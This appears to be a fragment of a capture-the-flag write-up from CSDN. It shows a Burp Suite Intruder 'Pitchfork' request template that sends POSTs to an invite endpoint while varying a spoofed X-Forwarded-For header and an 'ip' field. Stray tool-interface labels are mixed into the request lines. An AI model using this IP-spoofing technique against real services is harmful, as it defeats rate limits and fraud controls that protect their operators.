 details.
Attack type: Pitchfork
POST /invite/60ae191f-7a32-44d5-afb9-11b24d890b12 HTTP/1.1
Add §
Host: 202.38.93.111:10888
Content-Length: 16
Clear §
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Auto §
Origin: http://202.38.93.111:10888
Content-Type: application/x-www-form-urlencoded
Refresh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://202.38.93.111:10888/invite/60ae191f-7a32-44d5-afb9-11b24d890b12
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=
Connection: close
X-Forwarded-For: §59§.64.129.101
ip=§59§.64.129.101
CSDN @1vyyyyyy